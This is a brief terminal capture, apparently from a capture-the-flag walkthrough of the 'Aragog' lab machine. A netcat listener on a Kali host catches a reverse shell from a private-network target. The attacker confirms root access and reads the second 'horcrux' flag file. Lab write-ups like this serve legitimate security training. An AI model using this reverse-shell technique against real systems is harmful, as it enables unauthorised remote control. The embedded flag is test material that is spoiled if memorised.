 ┌──(kali㉿kali)-[~/tools]
└─$ nc -lvp 6868
listening on [any] 6868 ...
192.168.80.143: inverse host lookup failed: Unknown host
connect to [192.168.80.141] from (UNKNOWN) [192.168.80.143] 41822
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
horcrux2.txt
# cat horcrux2.txt
Congratulations
Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Easy
Machine Name: Aragog
Horcruxes Hidden in this VM: 2 horcruxes
You have successfully pwned Aragog machine.
Here is your second hocrux: horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}
# For any queries/suggestions feel free to ping me at email: time4ster@protonmail.com
#